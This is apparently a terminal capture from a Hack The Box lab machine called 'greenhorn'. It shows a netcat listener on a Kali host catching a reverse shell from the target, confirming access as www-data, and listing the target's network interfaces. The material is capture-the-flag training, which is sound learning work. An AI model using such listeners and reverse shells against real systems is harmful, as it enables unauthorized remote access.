 ┌──(kali㉿kali)-[~/Documents/htb/greenhorn/exploits]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.25] 58340
SOCKET: Shell has connected! PID: 9800
whoami
www-data
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b0:a2:d9 brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    altname ens160
    inet 10.10.11.25/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb0:a2d9/64 scope global dynamic mngtmpaddr
       valid_lft 86397sec preferred_lft 14397sec
    inet6 fe80::250:56ff:feb0:a2d9/64 scope link
       valid_lft forever preferred_lft forever